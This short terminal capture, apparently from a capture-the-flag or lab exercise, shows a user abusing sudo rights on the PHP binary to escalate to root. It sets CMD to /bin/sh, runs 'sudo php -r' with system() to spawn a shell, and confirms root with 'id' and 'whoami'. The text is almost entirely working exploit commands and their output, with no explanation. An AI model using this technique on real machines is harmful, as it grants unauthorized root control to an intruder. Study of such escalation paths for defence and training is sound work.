 mateo@825f08ffaf9e:/$ CMD="/bin/sh"
CMD="/bin/sh"
mateo@825f08ffaf9e:/$ sudo php -r "system('$CMD');"
sudo php -r "system('$CMD');"
id
id
uid=0(root) gid=0(root) groups=0(root)
whoami
whoami
root